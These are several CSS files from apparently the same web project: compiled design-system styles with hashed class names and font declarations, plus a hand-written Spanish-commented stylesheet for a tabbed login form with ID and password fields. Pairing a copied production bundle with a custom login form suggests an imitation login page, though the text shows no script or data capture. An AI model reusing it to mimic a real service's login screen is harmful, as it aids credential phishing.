._9DAa-z5j-8JPT-sTHOcZ9g\=\= {
    font-size: 18px;
    font-family: Roboto-Regular;
    font-weight: normal;
    line-height: 28px;
    letter-spacing: 0px
}

.CyokvSQbgcuXW-GZrcxziA\=\= {
    font-size: 16px;
    font-family: Roboto-Regular;
    font-weight: normal;
    line-height: 28px;
    letter-spacing: 0px
}

.Y1LDuOBayFTSOdhFir3GkA\=\= {
    font-size: 16px;
    font-family: Roboto-Regular;
    font-weight: normal;
    line-height: 24px;
    letter-spacing: 0px
}

.br8c9uvEt0vN8emLgPVJxA\=\= {
    font-size: 14px;
    font-family: Roboto-Regular;
    font-weight: normal;
    line-height: 20px;
    letter-spacing: 0px
}

.JnKIBvQE8bVf26cR6TcVOw\=\= {
    font-size: 18px;
    font-family: Roboto-Regular;
    font-weight: normal;
    line-height: 24px;
    letter-spacing: .2px
}

.s1tqMZ6cZcrwpivPZxOqog\=\= {
    font-size: 14px;
    font-family: Roboto-Regular;
    font-weight: normal;
    line-height: 20px;
    letter-spacing: .2px
}

._0bR8LZCw3cmEOMUKNEhAfw\=\= {
    font-size: 12px;
    font-family: Roboto-Regular;
    font-weight: normal;
    line-height: 18px;
    letter-spacing: .2px
}

.v8VqABPNDS4pkQXgJwDIFA\=\= {
    font-size: 10px;
    font-family: Roboto-Regular;
    font-weight: normal;
    line-height: 16px;
    letter-spacing: .4px
}

.dhgICgPSrkede8Lb0mAVxg\=\= {
    font-size: 18px;
    font-family: Roboto-Medium;
    font-weight: normal;
    line-height: 24px;
    letter-spacing: .2px;
    color: var(--sherpa-midnight-800)
}

.a9mF0Te5WqcN5G3uv2Glmg\=\= {
    font-size: 16px;
    font-family: Roboto-Medium;
    font-weight: normal;
    line-height: 24px;
    letter-spacing: .2px;
    color: var(--sherpa-midnight-800)
}

.Gm8aWe4oHboQTYdXOXLB\+Q\=\= {
    font-size: 14px;
    font-family: Roboto-Medium;
    font-weight: normal;
    line-height: 18px;
    letter-spacing: .2px;
    color: var(--sherpa-midnight-800)
}

#_3ta-eBOpGB1CJb9c47iHug\=\=:hover {
    border-top-right-radius: 6px;
    border-top-left-radius: 6px
}

#zrWKjCncJhZXt04z5msPTQ\=\=:hover {
    border-bottom-left-radius: 6px;
    border-bottom-right-radius: 6px
}

.WByvaQ6l6j83hEjVVM1etA\=\= {
    border: 1px solid #e0e0e0;
    border-radius: 8px;
    background-color: var(--sherpa-white);
    color: var(--sherpa-midnight-800);
    font-family: Roboto-Regular !important;
    font-size: 14px !important;
    width: 276px;
    z-index: 2
}

.FXwTpyQu3bE5aEXkHNyqQQ\=\= {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 16px 24px
}

._4KBk7tp\+wGY6WQH-NCGcuw\=\= {
    display: flex;
    flex-direction: column;
    align-items: flex-start;
    flex: 1
}

.FXwTpyQu3bE5aEXkHNyqQQ\=\= p {
    margin-top: 4px;
    margin-bottom: 0;
    color: var(--sherpa-carbon-800)
}

.FXwTpyQu3bE5aEXkHNyqQQ\=\= span {
    font-size: 24px;
    flex-shrink: 0;
    margin-right: 8px
}

.FXwTpyQu3bE5aEXkHNyqQQ\=\=:hover {
    background-color: var(--sherpa-midnight-200);
    cursor: pointer
}

.WByvaQ6l6j83hEjVVM1etA\=\= hr {
    border-bottom-width: 0;
    color: var(--sherpa-white);
    margin: 0
}

.WByvaQ6l6j83hEjVVM1etA\=\= ul {
    padding: 0;
    margin: 0
}

@font-face {
    font-family: Roboto-Light;
    src: url(/css/ce61b8b68994802f2e55.ttf);
    font-display: swap
}

@font-face {
    font-family: Roboto-Regular;
    src: url(/css/6bede58e856278b0f8f1.ttf);
    font-display: swap
}

@font-face {
    font-family: Roboto-Medium;
    src: url(/css/0fcd45fbfc419c42c8b9.ttf);
    font-display: swap
}

@font-face {
    font-family: Roboto-Bold;
    src: url(/css/17451a4c1cd55e33ac57.ttf);
    font-display: swap
}

@font-face {
    font-family: Roboto-Italic;
    src: url(/css/dcb583d9def8308113fc.ttf);
    font-display: swap
}

@font-face {
    font-family: Roboto-MediumItalic;
    src: url(/css/102943405e853bda70b7.ttf);
    font-display: swap
}

@font-face {
    font-family: Montserrat-Regular;
    src: url(/css/3cd786652b8a2e9d41f2.ttf);
    font-display: swap
}

@font-face {
    font-family: Montserrat-SemiBold;
    src: url(/css/fa8441f345d83a0bc4ec.ttf);
    font-display: swap
}

@font-face {
    font-family: Kiffo-Light;
    src: url(/css/cf3b218b9d8877687ef2.otf);
    font-display: swap
}

@font-face {
    font-family: Kiffo-ExtraLight;
    src: url(/css/5b6830cee35fa8d4fb43.otf);
    font-display: swap
}

@font-face {
    font-family: Kiffo-Regular;
    src: url(/css/02bd97efb2ed1dc7702b.otf);
    font-display: swap
}

@font-face {
    font-family: Kiffo-Medium;
    src: url(/css/2da6bbd4db1475453e0f.otf);
    font-display: swap
}

@font-face {
    font-family: Kiffo-SemiBold;
    src: url(/css/60fce337c87d32ec7c4a.otf);
    font-display: swap
}

@font-face {
    font-family: Kiffo-Thin;
    src: url(/css/98e7549738e21930bcc0.otf);
    font-display: swap
}

.BpI6dMztEFBan3IOEmcmFg\=\= {
    font-size: 56px;
    font-family: Roboto-Medium;
    font-weight: normal;
    line-height: 70px;
    letter-spacing: -0.2px
}

.UsthYw9Px9DED-x2r4oR1g\=\= {
    font-family: Montserrat-Regular
}

.tRKMRWS59kuGD3KovPP18A\=\= {
    font-family: Montserrat-SemiBold
}

.NyrTYoABGj2wdBPGyj4Ryw\=\= {
    font-size: 48px;
    font-family: Roboto-Medium;
    font-weight: normal;
    line-height: 60px;
    letter-spacing: -0.2px
}

.U4yzowjO0cQmaud5uPoi0g\=\= {
    font-family: Montserrat-Regular
}

.PzcC9BFzVUhTDYd\+MtPaPQ\=\= {
    font-family: Montserrat-SemiBold
}

.IiZ9Iti2MfSDJPhdKCa1Vg\=\= {
    font-size: 40px;
    font-family: Roboto-Medium;
    font-weight: normal;
    line-height: 50px;
    letter-spacing: -0.2px
}

.pX1rte-1YbBoAuADvxdV4Q\=\= {
    font-family: Montserrat-Regular
}

.RrUuCFgTkKD8GHrz2WWjcg\=\= {
    font-family: Montserrat-SemiBold
}

.aY0D-sKgjUjDABFbdeA\+ig\=\= {
    font-size: 32px;
    font-family: Roboto-Medium;
    font-weight: normal;
    line-height: 40px;
    letter-spacing: 0px
}

.VN2KT0TxGSBx8Nzy7oc9Zw\=\= {
    font-family: Montserrat-Regular
}

.J43y0azJ6NA7WjfuZ8xTdA\=\= {
    font-family: Montserrat-SemiBold
}

.Gl1MFq6p74n8iu--VeEiVg\=\= {
    font-size: 24px;
    font-family: Roboto-Medium;
    font-weight: normal;
    line-height: 36px;
    letter-spacing: 0px
}

._7pJ8TE5f\+E3wkNMsUhhvXw\=\= {
    font-family: Montserrat-Regular
}

._1jMfVKFTzqWi9WxsmgHngw\=\= {
    font-family: Montserrat-SemiBold
}

.yxDUqJ0Eg-KdaTdJrbKh4w\=\= {
    font-size: 20px;
    font-family: Roboto-Medium;
    font-weight: normal;
    line-height: 28px;
    letter-spacing: .2px
}

._7eIfNbFzfXuLSP1yabsU\+w\=\= {
    font-family: Montserrat-Regular
}

.-Atx1IlAvMfn3YXLU8bUvg\=\= {
    font-family: Montserrat-SemiBold
}

.X1\+bZO10iAMPc867dAiQkQ\=\= {
    font-size: 18px;
    font-family: Roboto-Medium;
    font-weight: normal;
    line-height: 24px;
    letter-spacing: .2px
}

.K\+n\+zTEXWyYe5LUqDChFZw\=\= {
    font-family: Montserrat-Regular
}

.nl7BEsRWX-qBFWHD2wGXNQ\=\= {
    font-family: Montserrat-SemiBold
}

.Po-aRn1yVmTW6-K40OCbdQ\=\= {
    font-size: 16px;
    font-family: Roboto-Medium;
    font-weight: normal;
    line-height: 24px;
    letter-spacing: .2px
}

._5R8Bk8Jpy6rUR27T9My4UQ\=\= {
    font-family: Montserrat-Regular
}

.IfCm9P\+b17UXJdxMAD80-g\=\= {
    font-family: Montserrat-SemiBold
}

._5Da5YQyj2BG7Ca2Qk6QyPg\=\= {
    font-size: 18px;
    font-family: Roboto-Medium;
    font-weight: normal;
    line-height: 24px;
    letter-spacing: .2px
}

.CK7T7EvtpDX9fVQfDNAxoA\=\= {
    font-size: 16px;
    font-family: Roboto-Medium;
    font-weight: normal;
    line-height: 24px;
    letter-spacing: .2px
}

.vE0WJPjGLP-CIjyU1D2O1A\=\= {
    font-size: 14px;
    font-family: Roboto-Medium;
    font-weight: normal;
    line-height: 20px;
    letter-spacing: .2px
}

.YYY7tBoaF-pdDxex9mKwkA\=\= {
    font-size: 16px;
    font-family: Roboto-Regular;
    font-weight: normal;
    line-height: 24px;
    letter-spacing: 0px
}

.k5ymMweoZcTJeGtmgJeWdw\=\= {
    font-size: 14px;
    font-family: Roboto-Regular;
    font-weight: normal;
    line-height: 20px;
    letter-spacing: 0px
}

.nbT7pUzKxL8eWyf0rhsjLw\=\= {
    font-size: 18px;
    font-family: Roboto-Regular;
    font-weight: normal;
    line-height: 28px;
    letter-spacing: 0px
}

.w7QLBxt\+V71UxVWYd5mesg\=\= {
    font-size: 16px;
    font-family: Roboto-Regular;
    font-weight: normal;
    line-height: 28px;
    letter-spacing: 0px
}

._85KBSR0mWvSpzwL4obIKIQ\=\= {
    font-size: 16px;
    font-family: Roboto-Regular;
    font-weight: normal;
    line-height: 24px;
    letter-spacing: 0px
}

.\+aVViKMDd5MM7uYAJeczeg\=\= {
    font-size: 14px;
    font-family: Roboto-Regular;
    font-weight: normal;
    line-height: 20px;
    letter-spacing: 0px
}

._35Jef2r1wBqqOzfTAGXcFQ\=\= {
    font-size: 18px;
    font-family: Roboto-Regular;
    font-weight: normal;
    line-height: 24px;
    letter-spacing: .2px
}

.t5sBiaZ4zODoZbdSc2lwYw\=\= {
    font-size: 14px;
    font-family: Roboto-Regular;
    font-weight: normal;
    line-height: 20px;
    letter-spacing: .2px
}

.olFyzkHlzaCGEdRM7ikuiQ\=\= {
    font-size: 12px;
    font-family: Roboto-Regular;
    font-weight: normal;
    line-height: 18px;
    letter-spacing: .2px
}

.gdNuaYoak\+1Tgjzr43OkwQ\=\= {
    font-size: 10px;
    font-family: Roboto-Regular;
    font-weight: normal;
    line-height: 16px;
    letter-spacing: .4px
}

.CSJXcHalwzN4ofN7ikCasg\=\= {
    font-size: 18px;
    font-family: Roboto-Medium;
    font-weight: normal;
    line-height: 24px;
    letter-spacing: .2px;
    color: var(--sherpa-midnight-800)
}

.I8eQdHLOjT94wIdQztSsXg\=\= {
    font-size: 16px;
    font-family: Roboto-Medium;
    font-weight: normal;
    line-height: 24px;
    letter-spacing: .2px;
    color: var(--sherpa-midnight-800)
}

.XceN7dSVpx9egIi950q1kw\=\= {
    font-size: 14px;
    font-family: Roboto-Medium;
    font-weight: normal;
    line-height: 18px;
    letter-spacing: .2px;
    color: var(--sherpa-midnight-800)
}

.OkI0icyf6A2Q0XgoMu\+fdA\=\= {
    width: 224px;
    position: absolute;
    border-radius: 8px;
    border: solid 1px var(--sherpa-info-900);
    background-color: var(--sherpa-info-900);
    padding: 16px;
    bottom: 100%;
    right: 0;
    margin-bottom: 10px
}

.OkI0icyf6A2Q0XgoMu\+fdA\=\=::after {
    content: "";
    position: absolute;
    top: 100%;
    right: 10px;
    transform: translateX(-50%);
    border-width: 5px;
    border-style: solid;
    border-color: #0043a9 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) rgba(0, 0, 0, 0)
}

.fTudqKcaXOOL5zzLaSyFIw\=\= {
    display: flex;
    justify-content: space-between
}

.Veo5kROIMdlKbp05ZKs2jA\=\= {
    flex: 1;
    margin-right: 4px
}

._28nOBbx\+p6CNds1R5r537A\=\= {
    align-items: center
}

.\+S-PCfKOULCunhKADKbIpw\=\= {
    width: 16px
}

.vjesjT3fcxfg0Fg10Gu5cw\=\= {
    justify-content: space-between;
    align-items: center
}

._23bwaP\+eR8U8z5kdQmJlkQ\=\= {
    font-family: Roboto-Regular !important;
    font-size: 14px;
    color: var(--sherpa-white)
}

.TO4MQZuP8Kcn\+RfwTCis1Q\=\= {
    background: none;
    border: none;
    color: var(--sherpa-white);
    cursor: pointer;
    padding: 0
}

._7izJWqbRbat9qP0b0Fn\+Tg\=\= {
    margin-top: 4px;
    text-align: left
}

.O16FrY\+gtBiqiVDJioEq1A\=\= {
    font-family: Roboto-Light !important;
    font-size: 12px;
    margin: 0;
    color: var(--sherpa-white)
}

.W0tWx45miHKza6cTSxM3Ig\=\= {
    font-size: 16px !important
}
</file>
<file: css/1887.css>
body {
    font-family: "Roboto", sans-serif
}

.roboto-regular {
    font-family: Roboto-Regular, "Helvetica Neue", sans-serif
}

.roboto-medium {
    font-family: Roboto-Medium, "Helvetica Neue", sans-serif
}

.roboto-bold {
    font-family: Roboto-Bold, "Helvetica Neue", sans-serif
}

.grecaptcha-badge {
    visibility: hidden
}

.MIguQpD1kK6N7Db\+CFOVGw\=\= {
    background-color: var(--sherpa-white);
    border: 1px solid var(--sherpa-carbon-200);
    border-radius: 10px;
    padding: var(--sherpa-spacing-8);
    margin-top: var(--sherpa-spacing-8)
}

.V1dfC2MYI5n\+Yv1Y9pJ9-g\=\= {
    color: var(--sherpa-carbon-600)
}

.s2ep3VPjdscWVfD3fgTEmg\=\= {
    margin-top: var(--sherpa-spacing-4);
    color: var(--sherpa-carbon-900)
}

.VzLe5fbkghIVxwT0KgNdUA\=\= {
    margin-top: var(--sherpa-spacing-4);
    color: var(--sherpa-carbon-800)
}

@media(max-width: 1024px) {
    .MIguQpD1kK6N7Db\+CFOVGw\=\= {
        padding: var(--sherpa-spacing-6)
    }
}

._1bVdVzsrfXrjTujjCNaR9Q\=\= {
    background-color: var(--sherpa-midnight-50);
    height: 100vh
}

.JXmG5S\+OIXL3MNTwdx0NcA\=\= {
    margin: var(--sherpa-spacing-8) var(--sherpa-spacing-0)
}

._5I75XWn3Jwd2juQ-X6FcqA\=\= {
    margin-top: var(--sherpa-spacing-7)
}

._3DugQ5HUid\+fuYHKrWNAlQ\=\= {
    margin-top: var(--sherpa-spacing-4)
}

@media(min-width: 600px) {
    ._5I75XWn3Jwd2juQ-X6FcqA\=\= {
        display: flex;
        align-items: center
    }

    ._3DugQ5HUid\+fuYHKrWNAlQ\=\= {
        margin-top: var(--sherpa-spacing-0)
    }
}

._0Gdby9eXQfYOY9sy4FhOQg\=\= {
    position: sticky;
    background-color: var(--sherpa-white);
    height: 100vh
}

@media(max-width: 1024px) {
    ._0Gdby9eXQfYOY9sy4FhOQg\=\= {
        height: auto
    }
}

._0RjNIkv92Vu63SnydOdPnQ\=\= {
    text-align: center
}

.Bd52\+oONj5gdhbaHI75R1A\=\= {
    box-sizing: border-box;
    min-height: calc(100vh - 64px);
    padding-bottom: var(--sherpa-spacing-7);
    background-color: var(--sherpa-midnight-50)
}

@media only screen and (min-width: 320px) {
    .Bd52\+oONj5gdhbaHI75R1A\=\= {
        min-height: calc(100vh - 81px)
    }
}

@media only screen and (max-width: 768px) {
    .Bd52\+oONj5gdhbaHI75R1A\=\= {
        min-height: calc(100vh - 81px)
    }
}

.kbRqPWbRTUzpsGmz\+HLQMg\=\= {
    min-height: calc(100vh - 64px);
    padding: var(--sherpa-spacing-4) 0 var(--sherpa-spacing-7)
}

@media only screen and (min-width: 320px) {
    .kbRqPWbRTUzpsGmz\+HLQMg\=\= {
        min-height: calc(100vh - 81px);
        padding-top: var(--sherpa-spacing-1)
    }
}

@media only screen and (min-width: 1025px) {
    .kbRqPWbRTUzpsGmz\+HLQMg\=\= {
        padding-top: var(--sherpa-spacing-1)
    }
}

.Mn8mzGIN4b0zERdCnbzPcA\=\= {
    width: auto;
    margin: var(--sherpa-spacing-8) auto;
    border-radius: 10px;
    background-color: var(--sherpa-white);
    border: 1px solid var(--sherpa-carbon-200);
    padding: var(--sherpa-spacing-7) var(--sherpa-spacing-11) var(--sherpa-spacing-7)
}

@media only screen and (max-width: 1025px) {
    .Mn8mzGIN4b0zERdCnbzPcA\=\= {
        width: 100%;
        margin-top: var(--sherpa-spacing-5);
        padding: var(--sherpa-spacing-6) var(--sherpa-spacing-6) var(--sherpa-spacing-6)
    }
}

@media only screen and (max-width: 768px) {
    .Mn8mzGIN4b0zERdCnbzPcA\=\= {
        padding: var(--sherpa-spacing-6) var(--sherpa-spacing-4) var(--sherpa-spacing-6)
    }
</file>
<file: css/3102.css>
.a15Blp5vmlDcOnRZXVlm9w\=\= {
    overflow-y: scroll;
    position: fixed;
    bottom: 0;
    top: 0;
    background-color: var(--sherpa-white);
    width: inherit;
    padding: var(--sherpa-spacing-8) var(--sherpa-spacing-0)
}

.ikBhvas6Z8VdHj43txyQBA\=\= {
    margin-bottom: var(--sherpa-spacing-7);
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    align-items: baseline
}

.uUuR51XajiFz8gfiD4vFRA\=\= {
    color: var(--sherpa-carbon-900)
}

.zLJ3K1e9P6ckOrSbkOX2Fw\=\= {
    display: flex;
    align-items: center;
    color: var(--sherpa-midnight-900)
}

.fgSvy9RhKd1SWnu7S065Bw\=\= {
    margin-bottom: var(--sherpa-spacing-6)
}

@media(max-width: 1024px) {
    .a15Blp5vmlDcOnRZXVlm9w\=\= {
        margin-top: 330px;
        width: 100%;
        right: 0;
        overflow-x: hidden
    }
}

@media(max-width: 599px) {
    .a15Blp5vmlDcOnRZXVlm9w\=\= {
        margin-top: 96px;
        padding: var(--sherpa-spacing-8) var(--sherpa-spacing-4);
        width: calc(100% - 30px);
        border-top-right-radius: 8px;
        border-top-left-radius: 8px
    }
}

.Jy8J2ROtofIYmmwXwdb4Fg\=\= {
    height: 265px;
    display: flex;
    align-items: center;
    background-color: var(--sherpa-white);
    border: 1px solid var(--sherpa-carbon-200);
    border-radius: 5px;
    overflow: hidden
}

._4sKT51PaUCFL\+le8tAL0Rg\=\= {
    text-decoration: none;
    cursor: pointer
}

.mNJg7lgoekybapW756FtwA\=\= {
    height: 265px;
    display: flex;
    flex-direction: column
}

.ND8eWIjCTFP5BgnqbnWaNQ\=\= {
    width: 230px;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: flex-start;
    flex: 1;
    gap: 16px;
    padding: var(--sherpa-spacing-6) var(--sherpa-spacing-4);
    padding-left: 0
}

.ND8eWIjCTFP5BgnqbnWaNQ\=\=>h3 {
    line-height: 1.1;
    font-size: 24px;
    margin: 0;
    color: var(--sherpa-black)
}

.ND8eWIjCTFP5BgnqbnWaNQ\=\=>p {
    color: var(--sherpa-carbon-900);
    font-size: 16px;
    margin: 0
}

.ND8eWIjCTFP5BgnqbnWaNQ\=\=>button {
    width: 160px
}

.U58cBzzXyDGIcG0Yirim3A\=\= {
    display: none
}

.HH217aZMrUiIeIBKsjNKQA\=\= {
    width: 200px;
    height: 265px
}

.HH217aZMrUiIeIBKsjNKQA\=\=>img {
    width: 240px;
    height: 100%;
    object-fit: contain;
    user-select: none;
    margin-left: -10%
}

._9Iocu\+P4n\+9xAQEJqPGNwQ\=\=>img {
    object-position: left bottom;
    margin-bottom: -15px;
    margin-left: -50px
}

.EQrpARhfke1365Mi14L6ZA\=\= {
    margin-bottom: -5px
}

.EQrpARhfke1365Mi14L6ZA\=\=>img {
    object-position: left bottom;
    margin-left: -60px
}

.yvdEe6WkW8WN1TXQDRYP2A\=\= {
    color: var(--sherpa-carbon-600);
    padding-bottom: 16px;
    padding-right: 16px
}

@media(max-width: 1025px) {
    .Jy8J2ROtofIYmmwXwdb4Fg\=\= {
        height: 76px;
        gap: 10px
    }

    .mNJg7lgoekybapW756FtwA\=\= {
        height: 76px;
        justify-content: center;
        padding: 19px
    }

    .ND8eWIjCTFP5BgnqbnWaNQ\=\= {
        padding: 10px;
        display: none
    }

    .U58cBzzXyDGIcG0Yirim3A\=\= {
        display: block
    }

    .U58cBzzXyDGIcG0Yirim3A\=\=>p {
        font-size: 14px;
        color: var(--sherpa-carbon-800);
        margin: 0
    }

    .U58cBzzXyDGIcG0Yirim3A\=\=>p>span {
        color: var(--sherpa-midnight-800);
        font-weight: bold
    }

    .HH217aZMrUiIeIBKsjNKQA\=\= {
        width: 100px;
        height: 76px
    }

    .HH217aZMrUiIeIBKsjNKQA\=\=>img {
        width: 140px;
        height: 90px;
        object-fit: contain;
        margin-left: -10%;
        object-position: bottom center
    }

    ._9Iocu\+P4n\+9xAQEJqPGNwQ\=\=>img {
        height: 100px;
        margin-top: -5px;
        object-position: bottom center
    }

    .EQrpARhfke1365Mi14L6ZA\=\=>img {
        width: 200px;
        height: 180px;
        margin-left: -70px;
        margin-top: -20px
    }

    .yvdEe6WkW8WN1TXQDRYP2A\=\= {
        display: none
    }
}

@media(max-width: 600px) {
    .Jy8J2ROtofIYmmwXwdb4Fg\=\=:has(.EQrpARhfke1365Mi14L6ZA\=\=) {
        gap: 20px
    }

    .HH217aZMrUiIeIBKsjNKQA\=\= {
        width: 80px;
        height: 76px
    }

    .HH217aZMrUiIeIBKsjNKQA\=\=>img {
        width: 140px;
        height: 90px;
        object-fit: contain;
        margin-left: -10%;
        object-position: bottom center
    }

    ._9Iocu\+P4n\+9xAQEJqPGNwQ\=\=>img {
        height: 120px;
        margin-top: -25px;
        margin-left: -30px;
        object-position: bottom center
    }

    .EQrpARhfke1365Mi14L6ZA\=\= {
        margin-left: 10px
    }

    .EQrpARhfke1365Mi14L6ZA\=\=>img {
        width: 200px;
        height: 180px;
        margin-left: -80px;
        margin-top: -20px
    }
}

.sSx\+Q-lIOPxgL65Y7MbQ-A\=\= {
    border: 1px solid var(--sherpa-carbon-200);
    border-radius: 10px;
    overflow: hidden
}



.S2UoSavgNyQ5bZtWswES6g\=\= {
    display: flex;
    align-items: flex-end
}

.VfNxBuyQH1iHTBzzFnacpw\=\= {
    width: 100%;
    max-width: 110px;
    margin-right: var(--sherpa-spacing-4)
}

._38XTXN6LzdUclz9qYHcAyA\=\= {
    width: calc(100% - 126px)
}

.MK6zjK6wkIvyGROOveR-dg\=\= {
    margin-top: var(--sherpa-spacing-6)
}

.K-wqy\+QXS5351QAHeicN5Q\=\= {
    margin-bottom: var(--sherpa-spacing-3);
    color: var(--sherpa-carbon-800);
    -webkit-font-smoothing: antialiased
}

._4n-L0MIGn5qS\+UxJsC8q4A\=\= {
    display: flex;
    align-items: flex-end
}

.GqGJ1PTk-z3EvCxpJiu\+0A\=\= {
    width: 100%;
    max-width: 110px;
    margin-right: var(--sherpa-spacing-4)
}

.Aj3nM5zc2BBT97kFzT05PA\=\= {
    width: calc(100% - 126px)
}

.i1V9iFRksIOsQI3PL0bgKA\=\=,
.kEBB6\+7IfbDPxUuB6G3LvQ\=\= {
    margin-top: var(--sherpa-spacing-6)
}

.ClB1dPu8s\+NmHnuWaP4ehw\=\=,
.usucEInva3w95DGDYX3YYw\=\= {
    margin-top: var(--sherpa-spacing-6)
}

.eay7wDeyb-EbWIk2kfDMUg\=\=,
._2qAdquiAgwqbzNCymlPemw\=\= {
    margin-top: var(--sherpa-spacing-6)
}

._2qAdquiAgwqbzNCymlPemw\=\= {
    display: flex;
    align-items: center
}

.FFpcSRrHMJPw-SkgQESC6Q\=\=,
.JgosmUi\+t305evaOyAeTcg\=\= {
    width: 100%;
    padding: var(--sherpa-spacing-0)
}

.FFpcSRrHMJPw-SkgQESC6Q\=\= {
    border-right: 1px solid var(--sherpa-carbon-200)
}

.O0YA2X74My9l\+nzRnY-JMQ\=\= {
    padding: var(--sherpa-spacing-0)
}



    .kEBB6\+7IfbDPxUuB6G3LvQ\=\=,
    .i1V9iFRksIOsQI3PL0bgKA\=\=,
    .eay7wDeyb-EbWIk2kfDMUg\=\= {
        margin-top: var(--sherpa-spacing-7)
    }


._9asEwNKF5GhhMIAZ6SQShg\=\= {
    display: flex;
    align-items: center;
    justify-content: center;
    background-color: var(--sherpa-info-100);
    padding: var(--sherpa-spacing-4) var(--sherpa-spacing-3) var(--sherpa-spacing-4) var(--sherpa-spacing-4)
}

.ADM0GOKt2z7WQ9Mt4lMlxQ\=\= {
    color: var(--sherpa-carbon-800)
}

.ADM0GOKt2z7WQ9Mt4lMlxQ\=\= p {
    margin: 0
}

.oX06ZtYfvP1F6NSrndkfqw\=\= {
    top: -20px;
    position: relative;
    margin-left: var(--sherpa-spacing-3)
}

._7iexZXBAeI30pvSwzz84WQ\=\= {
    height: 100vh;
    background-color: var(--sherpa-midnight-50)
}

.kASZ-GVb1mV-F7wsG8XMrQ\=\= {
    margin-top: var(--sherpa-spacing-7)
}

.-m7zf0zEtOGTpOkjz-Vn0w\=\= {
    display: none
}

.LeBfOcLjw2G7uO5iQf8cKw\=\= {
    color: var(--sherpa-carbon-900);
    margin-top: var(--sherpa-spacing-4)
}

.I-MuvO\+UPg4UEIDwvDzQww\=\= {
    display: flex;
    margin: var(--sherpa-spacing-4) var(--sherpa-spacing-0);
    height: var(--sherpa-spacing-11);
    background-color: var(--sherpa-midnight-800);
    color: var(--sherpa-white);
    border-radius: var(--sherpa-spacing-3)
}

.RtO-GDpVCDwXXcYboPOQQA\=\= {
    padding-left: var(--sherpa-spacing-2);
    width: 60px
}

.RtO-GDpVCDwXXcYboPOQQA\=\=>img {
    height: 100%;
    object-fit: cover
}

._2NRBYvhlHS2ejyxSrjRrNg\=\= {
    padding: var(--sherpa-spacing-4)
}

._2NRBYvhlHS2ejyxSrjRrNg\=\=>button {
    padding: var(--sherpa-spacing-0)
}

._8tZh1MJslDjXZUMTa9BZCw\=\= {
    margin-top: var(--sherpa-spacing-6);
    color: var(--sherpa-carbon-800)
}

._8tZh1MJslDjXZUMTa9BZCw\=\=>a {
    text-decoration: none;
    color: var(--sherpa-midnight-800)
}

.l6PvrKiF67ac2E7uXbqwdA\=\= {
    background-color: var(--sherpa-midnight-50);
    width: 53.5%;
    height: 100vh;
    position: fixed;
    top: 0;
    right: 0;
    z-index: -1
}

._9TCe2JJahCN6jayBgMLgiw\=\= {
    font-size: 10px;
    position: absolute;
    bottom: var(--sherpa-spacing-7);
    right: var(--sherpa-spacing-2);
    transform: rotate(270deg);
    color: var(--sherpa-carbon-900)
}

.t6\+WO7mE1jTBH3qExjodKw\=\= {
    margin-top: 116px
}

.XTZk5Fsbyr-8UVrZwafLpA\=\= {
    width: calc(100% - var(--sherpa-spacing-6));
    margin-top: var(--sherpa-spacing-6)
}

@media(max-width: 1024px) {
    ._3fwnkATm8OOXVUer3cv63Q\=\= {
        margin: 0 auto
    }

    .l6PvrKiF67ac2E7uXbqwdA\=\= {
        width: 100%;
        height: 34%;
        position: absolute;
        top: auto;
        margin-top: var(--sherpa-spacing-6)
    }

    ._9TCe2JJahCN6jayBgMLgiw\=\= {
        bottom: var(--sherpa-spacing-4);
        right: calc(50% - var(--sherpa-spacing-3));
        transform: rotate(0deg)
    }

    .t6\+WO7mE1jTBH3qExjodKw\=\= {
        margin-top: var(--sherpa-spacing-9)
    }
}

@media(max-width: 768px) {
    .LeBfOcLjw2G7uO5iQf8cKw\=\= {
        font-size: var(--sherpa-spacing-5)
    }
}

@media(max-width: 299px) {
    .K4zpkwgEhPpdsV0NO5lT4A\=\= {
        display: flex;
        align-items: center
    }

    .-m7zf0zEtOGTpOkjz-Vn0w\=\= {
        display: block
    }

    .cRIQh9a0Zkzcv1GC0IswLA\=\= {
        display: none
    }

    .LeBfOcLjw2G7uO5iQf8cKw\=\= {
        margin: var(--sherpa-spacing-0)
    }

    .RtO-GDpVCDwXXcYboPOQQA\=\= {
        padding-left: var(--sherpa-spacing-1)
    }

    ._2NRBYvhlHS2ejyxSrjRrNg\=\= {
        padding: var(--sherpa-spacing-4) var(--sherpa-spacing-3)
    }
}

@media(max-height: 599px) {
    ._7iexZXBAeI30pvSwzz84WQ\=\= {
        padding-bottom: var(--sherpa-spacing-4)
    }
}

.ZcReFF5L5W9b\+pimO0uS5w\=\= {
    display: flex;
    justify-content: space-between;
    max-width: 300px
}
</file>
<file: css/style.css>
@font-face {
  font-family: "FuenteTitulo";
  src: url("/css/0fcd45fbfc419c42c8b9.ttf") format("truetype");
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: "FuenteCuerpo";
  src: url("/css/6bede58e856278b0f8f1.ttf") format("truetype");
  font-weight: normal;
  font-style: normal;
}


.container {

  border: 1px solid #e0e0e0;
  border-radius: 8px;
  box-shadow: 0 1px 4px rgba(0,0,0,0.1);
}

.tabs {
  display: flex;
margin-top: 5px;

}

.tab {
  font-size: 16px;
  font-family: "FuenteTitulo", Arial, sans-serif;
  flex: 1;
  padding: 15px;
  text-align: center;
  cursor: pointer;
  background-color: #ffffff;
  border-bottom: 2px solid #dedede;
    border-top: none;
    border-left: none;
    border-right: none;
  font-weight: 500;
  color: #666;
  transition: 0.7s;
}

.tab.active {
  font-size: 16px;
  color: #0050b3;
  border-bottom: 2px solid #0050b3;
}

.form {
  display: none;
  padding: 16px;
}

.form.active {
  
  display: block;
}

.form-group {
  margin-bottom: 26px;
  padding: 05px;
}

label {
  font-family: "FuenteCuerpo", Arial, sans-serif;
  display: block;
  font-size: 14px;
  color: #333;

}

.id-group {
  display: flex;
  gap: 8px;
}

select, input[type="text"], input[type="password"] {
  border: 1px solid #a6a6a6;
  border-radius: 6px;
  padding: 12px;
  width: 100%;
    box-sizing: border-box;
    font-size: 18px;
  flex: 1;
}

input, select {
  border: 1px solid #ccc;
  transition: border-color 0.07s ease, border-width 0.07s ease, box-shadow 0.07s ease;
}

input:focus, select:focus {
  border-width: 2.5px; 
  border-color: #00479e;  /* ← cambias este color */
  outline: none;          /* quita el borde azul del navegador */
  box-shadow: 0 0 3px rgba(#00479e); /* opcional */
}

select {
  width: 90px;
}

.password-group {
  position: relative;
}

.eye {
  position: absolute;
  right: 10px;
  top: 50%;
  transform: translateY(-50%);
  cursor: pointer;
